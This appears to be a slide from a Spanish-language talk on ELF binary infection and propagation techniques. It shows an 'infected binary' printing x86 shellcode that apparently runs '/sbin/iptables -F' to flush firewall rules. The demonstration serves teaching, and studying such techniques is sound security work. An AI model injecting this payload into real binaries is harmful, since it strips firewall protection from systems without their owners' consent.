 16
.text
.data
.bss
 nitr0us@linux:~$ ./binario_infectado
Código malicioso:
x6ax0bx58x99x52
x66x68x2dx46x89
xe1x52x66x68x65
x73x68x74x61x62
x6cx68x6ex2fx69
x70x68x2fx73x62
x69x89xe3x52x51
x53x89xe1xcdx80
Técnicas de Infección
/ Propagación
 